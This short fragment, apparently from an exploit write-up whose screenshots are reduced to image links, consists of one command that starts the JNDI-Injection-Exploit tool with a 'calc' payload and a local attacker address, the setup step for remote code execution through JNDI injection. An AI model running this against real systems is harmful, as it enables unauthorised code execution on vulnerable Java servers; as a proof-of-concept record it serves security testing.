 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "192.168.31.201"